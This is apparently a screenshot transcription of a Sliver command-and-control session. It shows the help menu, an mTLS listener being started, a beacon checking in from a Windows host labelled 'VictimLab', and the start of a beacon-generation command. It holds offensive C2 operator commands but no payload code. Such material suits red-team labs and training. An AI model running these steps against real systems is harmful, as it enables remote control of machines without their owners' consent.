 grant@sliver: ~
regenerate Regenerate an implant
sessions Session management
settings Manage client settings
stage-listener Start a stager listener
tasks Beacon task management
update Check for updates
use Switch the active session or beacon
version Display version information
websites Host static content (used with HTTP C2)
wg Start a WireGuard listener
Multiplayer:
============
operators Manage operators
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon abdce926 NAVAL_CAFE - 192.168.1.102:64334 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:05:08 UTC
sliver > job
error: unknown command, try 'help'
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 mtls tcp 8888
sliver > generate beacon --mtls